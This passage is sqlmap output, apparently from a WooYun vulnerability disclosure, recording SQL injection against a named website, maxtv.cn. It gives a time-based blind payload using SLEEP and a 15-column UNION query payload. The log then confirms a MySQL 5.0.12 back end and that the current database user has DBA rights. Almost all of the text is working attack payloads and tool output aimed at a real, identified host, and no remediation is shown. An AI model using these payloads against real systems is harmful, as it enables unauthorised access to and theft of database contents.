 Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://www.maxtv.cn:80/help/single/nid/78) AND (SELECT * FROM (SELE
CT(SLEEP(5)))kJnm) AND (5199=5199.html
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: http://www.maxtv.cn:80/help/single/nid/-3461) UNION ALL SELECT NULL
,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7176786271,0x7a6b44415557556f6b6972737456634a
6b45496f5742466f765249597862616465596358704d6367,0x717a706b71),NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL-- -.html
---
[09:13:49] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
[09:13:49] [INFO] testing if current user is DBA
[09:13:49] [INFO] fetching current user
current user is DBA: True
www.wooyun.org